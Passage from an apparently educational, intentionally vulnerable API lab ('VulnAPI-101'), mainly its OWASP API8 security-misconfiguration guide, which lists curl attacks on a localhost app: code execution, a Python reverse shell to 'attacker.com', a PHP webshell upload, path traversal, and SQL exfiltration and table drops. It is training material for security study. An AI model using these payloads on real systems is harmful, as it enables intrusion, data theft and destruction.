            <h2>Remediation</h2>
            <ol>
                <li>Whitelist allowed domains/URLs</li>
                <li>Block private IP ranges (10.x, 172.16-31.x, 192.168.x, 127.x)</li>
                <li>Disable non-HTTP protocols (file://, ftp://, gopher://)</li>
                <li>Use a dedicated egress proxy</li>
                <li>Implement IMDSv2 in AWS (requires headers)</li>
                <li>DNS resolution validation before connecting</li>
            </ol>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa7-server-side-request-forgery/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>





<file: guides/vulnerabilities/api8-misconfiguration.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API8:2023 - Security Misconfiguration | VulnAPI-101</title>
    <meta name="description" content="Learn about security misconfiguration vulnerabilities with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api8">API8:2023</span> Security Misconfiguration</h2>
            <span class="badge badge-danger">CRITICAL SEVERITY</span>

            <h3>Description</h3>
            <p>Security misconfiguration includes debug mode enabled in production, verbose error messages, unnecessary features enabled, missing security hardening, permissive CORS, exposed sensitive files, and default credentials.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/config.py</code> - Hardcoded secrets, debug mode</li>
                <li><code>app/__init__.py</code> - Verbose errors, permissive CORS</li>
                <li><code>app/routes/debug.py</code> - Debug endpoints exposed</li>
                <li><code>app/routes/admin.py</code> - Config exposure, raw SQL</li>
                <li><code>app/routes/files.py</code> - Dangerous file uploads</li>
                <li><code>run.py</code> - Debug mode, binding to 0.0.0.0</li>
            </ul>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

            <h3>1. Debug Mode Enabled</h3>
            <p>Flask debug mode exposes detailed errors and allows code execution:</p>
            <div class="code-container">
                <pre><code># Trigger error to see stack trace
curl "http://localhost:5000/api/debug/error?type=division"

# Response includes:
# - Full stack trace
# - File paths
# - Python path
# - Local variables

# Interactive debugger (if Werkzeug debugger enabled)
# Would allow RCE via debug PIN</code></pre>
            </div>

            <h3>2. Hardcoded Secrets</h3>
            <p>Secrets are hardcoded in configuration:</p>
            <div class="code-container">
                <pre><code># Get configuration including secrets
curl http://localhost:5000/api/admin/config \
  -H "Authorization: Bearer $TOKEN"

# Response includes:
# SECRET_KEY: 'super-secret-key-12345'
# JWT_SECRET: 'jwt-secret-weak'
# ADMIN_USERNAME: 'admin'
# ADMIN_PASSWORD: 'admin123'

# Debug endpoint also exposes secrets
curl http://localhost:5000/api/debug/config</code></pre>
            </div>

            <h3>3. Remote Code Execution</h3>
            <p>Debug endpoints allow arbitrary code execution:</p>
            <div class="code-container">
                <pre><code># Execute arbitrary Python code
curl -X POST http://localhost:5000/api/debug/execute \
  -H "Content-Type: application/json" \
  -d '{"code": "import os; result = os.popen(\"id\").read()"}'

# Evaluate expressions
curl -X POST http://localhost:5000/api/debug/eval \
  -H "Content-Type: application/json" \
  -d '{"expression": "__import__(\"os\").popen(\"whoami\").read()"}'

# Read sensitive files
curl -X POST http://localhost:5000/api/debug/execute \
  -H "Content-Type: application/json" \
  -d '{"code": "result = open(\"/etc/passwd\").read()"}'

# Reverse shell (EDUCATIONAL ONLY)
curl -X POST http://localhost:5000/api/debug/execute \
  -H "Content-Type: application/json" \
  -d '{"code": "import socket,subprocess,os;s=socket.socket();s.connect((\"attacker.com\",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call([\"/bin/sh\",\"-i\"])"}'</code></pre>
            </div>

            <h3>4. SQL Injection via Admin Endpoint</h3>
            <div class="code-container">
                <pre><code># Direct SQL execution
curl -X POST http://localhost:5000/api/admin/database/query \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"query": "SELECT * FROM users"}'

# Data exfiltration
curl -X POST http://localhost:5000/api/admin/database/query \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"query": "SELECT username, password, ssn, credit_card FROM users"}'

# Data modification
curl -X POST http://localhost:5000/api/admin/database/query \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"query": "UPDATE users SET role = '\''admin'\'' WHERE username = '\''john'\''"}'

# Table deletion
curl -X POST http://localhost:5000/api/admin/database/query \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"query": "DROP TABLE IF EXISTS audit_logs"}'</code></pre>
            </div>

            <h3>5. Environment Variable Exposure</h3>
            <div class="code-container">
                <pre><code># Get all environment variables
curl http://localhost:5000/api/debug/env

# System info endpoint
curl http://localhost:5000/api/admin/system/info

# phpinfo-style disclosure
curl http://localhost:5000/api/debug/phpinfo</code></pre>
            </div>

            <h3>6. Permissive CORS</h3>
            <p>CORS allows requests from any origin:</p>
            <div class="code-container">
                <pre><code># Check CORS headers
curl -I -X OPTIONS http://localhost:5000/api/users \
  -H "Origin: https://evil.com" \
  -H "Access-Control-Request-Method: GET"

# Response headers:
# Access-Control-Allow-Origin: *
# Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
# Access-Control-Allow-Headers: *

# Any website can now make authenticated requests!</code></pre>
            </div>

            <h3>7. Dangerous File Uploads</h3>
            <p>No restriction on uploaded file types:</p>
            <div class="code-container">
                <pre><code># Upload PHP webshell
echo '<?php system($_GET["cmd"]); ?>' > shell.php
curl -X POST http://localhost:5000/api/files/upload \
  -H "Authorization: Bearer $TOKEN" \
  -F "file=@shell.php"

# Upload executable
curl -X POST http://localhost:5000/api/files/upload \
  -H "Authorization: Bearer $TOKEN" \
  -F "file=@malware.exe"

# Path traversal in filename
curl -X POST http://localhost:5000/api/files/upload \
  -H "Authorization: Bearer $TOKEN" \
  -F "file=@shell.php;filename=../../../var/www/html/shell.php"</code></pre>
            </div>

            <h3>8. Path Traversal</h3>
            <div class="code-container">
                <pre><code># Read /etc/passwd
curl -X POST http://localhost:5000/api/files/read \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"filename": "../../../etc/passwd"}'

# Read application source
curl -X POST http://localhost:5000/api/files/read \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"filename": "../app/config.py"}'

# Download traversal
curl "http://localhost:5000/api/files/download/../../../etc/passwd"</code></pre>
            </div>

            <h3>9. Verbose Error Messages</h3>
            <div class="code-container">
                <pre><code># Trigger various errors
curl "http://localhost:5000/api/debug/error?type=division"
curl "http://localhost:5000/api/debug/error?type=attribute"
curl "http://localhost:5000/api/debug/error?type=index"

# Errors reveal:
# - Full file paths
# - Stack traces
# - Internal variable values
# - Python version and paths</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Remote Code Execution:</strong> Full server compromise</li>
                <li><strong>Data Breach:</strong> Access to all secrets and data</li>
